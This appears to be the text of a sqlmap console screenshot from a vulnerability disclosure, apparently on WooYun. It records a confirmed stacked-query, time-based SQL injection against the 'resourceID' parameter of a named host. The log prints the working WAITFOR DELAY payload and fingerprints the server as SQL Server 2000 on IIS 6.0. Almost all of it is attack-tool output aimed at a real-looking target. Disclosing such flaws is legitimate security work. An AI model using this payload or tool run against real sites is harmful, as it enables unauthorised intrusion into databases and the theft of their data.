 管理员: C:\Windows\system32\cmd.exe
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 246 HTTP(s) r
equests:
---
Parameter: resourceID (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: resourceID={ACAF01C7-D0FE-49D7-9337-';WAITFOR DELAY '0:0:5'--
---
[11:55:29] [INFO] testing Microsoft SQL Server
[11:55:29] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[11:55:34] [INFO] confirming Microsoft SQL Server
[11:55:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:55:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 203 times
[11:55:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zy.gswhgx.cn'
[*] shutting down at 11:55:40
www.wooyun.org